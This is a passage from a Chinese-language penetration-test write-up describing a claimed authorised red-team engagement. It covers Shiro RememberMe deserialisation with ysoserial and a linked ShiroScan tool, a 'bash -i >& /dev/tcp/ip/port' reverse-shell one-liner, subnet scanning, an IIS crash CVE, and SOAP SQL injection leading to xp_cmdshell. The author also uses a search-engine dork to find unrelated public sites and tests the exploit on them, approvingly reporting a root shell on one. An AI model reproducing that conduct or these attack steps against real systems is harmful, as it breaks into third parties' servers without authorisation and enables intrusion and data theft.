记一次授权网络攻防演练:屡败屡战的一次实战经历

来源:岁月联盟

时间:2020-03-16

发现还是没什么卵用,抓到的密码并不是administrator用户,而且毫无用处!

现在数据库这边已经没什么办法可想了,我只好把注意力集中在后台上,发现该后台其实是一个源码公开的j**cms,而且版本并不高。虽然不懂java,但是低版本通常都有一些漏洞,找漏洞只需要看看作者更新历史就行了。于是我进入其github的第一眼就笑了。

毫无疑问,j**cms更新却要升级shiro的原因是Shiro RememberMe反序列化

我检查了后台登录界面的记住我功能,果然在cookie中增加了一个RememberMe参数,这就是shiro的特征啊



shiro反弹shell利用很简单,用ysoserial.jar生成一个监听端口,然后各种poc去访问之,生成rememberme参数,然后替换掉原来的即可。

但shiro反序列化的真正关键之处在于AES的key,网上流传的绝大部分poc都只使用了一种key,成功率很低,使用如下集成工具成功率会大大增高。

再给大家分享个神器吧

https://github.com/sv3nbeast/ShiroScan

开始反弹shell,注意payload要使用bash -i >& /dev/tcp/ip/port 0>&1的base64执行方式,不过这里由于对方服务器可能是windows,直接用ping dnslog.com的命令。

然而并没有成功,我的妈呀! 难道是j**cms并没有此漏洞?

我使用intitle: Powered By J**cms的办法去找了网上的一些网站,再用poc去弹shell



第一个网站就弹回root权限shell,这说明poc是可以打此cms的,我猜是http://*p.z****.com的网站管理员自己升级修复了shiro版本。好不容易找到突破口却再次陷入僵局,此刻我真的想放弃了,太累了,但是又想着费这么大劲了,还是再坚持一下吧!

此时我手上该目标的资产并不好突破,我开始在js中寻求突破口,居然发现大部分js都是单独引用的另外一个子域名服务器,此服务器单独作为js服务器。此服务器和前面几个ip都不同,并且都在同一个C段。

通过对C段的端口和域名扫描,我确信了整个公网2**.**.***.0/24的C段都是该企业的资产,这是大鱼中的大鱼啊!



整理后发现OA,wiki,svn,gitlab,coremail,horizon,axis,jenkins,各种网络终端,各种工作web,各种IIS接口,各种tomcat。

Note:这其中,显而意见的突破口就是coremail的信息泄露,Axis的远程命令执行CVE-2019-0227,weblogic的t3反序列化,tomcat的爆破PUT等漏洞。

经过分享coremail被修复,CVE-2019-0227只能内网配合arp用,t3经poc检测不存在漏洞,tomcat都是默认不开manager和PUT的,甚至连部署war包之后的工作目录都没找到。果不其然没有近路可走,还是只能仔细检查IIS接口和工作web。



所有的IIS都存在短文件名枚举。

两个居然还存在目录遍历

同时大部分也有CVE-2015-1635,可以使其蓝屏!



目录遍历可以让我们直接访问到asmx文件的SOAP接口



POST传参和xml传参都可以,对于soap,awvs有专门的模块检查注入



不错不错! 几秒钟就检查到注入了,将POST包放入sql跑!

又是DBA权限!又可以开启xp_cmdshell执行命令!But !!!!!!



又TM的是system权限+库站分离+不通外网!唯一不同的是,安全软件变成了360。

好吧,360比NOD32还是简单一些,我准备继续尝试用http://*p.z****.com/admin中转文件,却发现它ping不通*p.z****.com。虽然ping的通之前那个数据库,也就是数据库1服务器,但是单纯用cmd建立smb或者ftp来传递文件我尝试了很久都没成功,而且就算可以抓取明文密码,也多半会像之前那样抓了个没用的密码。毕竟数据库2服务器中也没有administrator在线,同时两者都没有域控。

我没有在抓密码上浪费时间,翻找了一下敏感文件发现点猫腻

上一页 [1] [2] [3] 下一页